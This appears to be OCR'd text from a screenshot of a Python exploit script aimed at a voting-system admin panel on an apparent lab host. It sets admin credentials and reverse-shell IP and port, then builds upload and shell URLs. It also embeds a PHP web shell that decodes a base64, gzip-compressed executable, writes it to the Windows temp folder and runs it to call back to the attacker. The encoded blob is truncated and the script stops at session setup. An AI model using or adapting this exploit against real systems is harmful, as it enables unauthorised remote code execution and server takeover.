 9 import requests
10
11 # --- Edit your settings here ----
12 IP = "10.129.48.103" # Website's URL
13 USERNAME = "admin" #Auth username
14 PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
15 REV_IP = "10.10.14.2" # Reverse shell IP
16 REV_PORT = "9001" # Reverse port
17 # --------------------------------
18
19 INDEX_PAGE = f"http://{IP}/admin/index.php"
20 LOGIN_URL = f"http://{IP}/admin/login.php"
21 VOTE_URL = f"http://{IP}/admin/voters_add.php"
22 CALL_SHELL = f"http://{IP}/images/shell.php"
23
24 payload = """
25
26 <?php
27
28 header('Content-type: text/plain');
29 $ip   = "IIPP";
30 $port = "PPOORRTT";
31 $payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmAyQlDtRIaQGKMjXUoxZGWentbq1gpCChGgggVFWcoIFhpL7w
32 $evalCode = gzinflate(base64_decode($payload));
33 $evalArguments = " ".$port." ".$ip;
34 $tmpdir ="C:\\windows\\temp";
35 chdir($tmpdir);
36 $res .= "Using dir : ".$tmpdir;
37 $filename = "D3fa1t_shell.exe";
38 $file = fopen($filename, 'wb');
39 fwrite($file, $evalCode);
40 fclose($file);
41 $path = $filename;
42 $cmd = $path.$evalArguments;
43 $res .= "\n\nExecuting : ".$cmd."\n";
44 echo $res;
45 $output = system($cmd);
46
47 ?>
48 """
49 payload = payload.replace("IIPP", REV_IP)
50 payload = payload.replace("PPOORRTT", REV_PORT)
51
52 s = requests.Session()